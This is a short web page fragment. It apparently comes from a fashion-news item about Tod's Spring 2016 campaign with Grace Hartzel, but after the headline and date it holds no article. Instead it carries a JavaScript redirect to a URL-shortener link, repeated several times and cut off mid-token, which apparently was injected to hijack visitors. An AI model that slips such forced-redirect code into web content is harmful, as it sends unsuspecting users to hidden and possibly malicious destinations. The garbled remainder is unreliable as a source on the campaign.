
Tod’s Reteams with Grace Hartzel for Spring 2016
Campaign
April 6, 2016
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...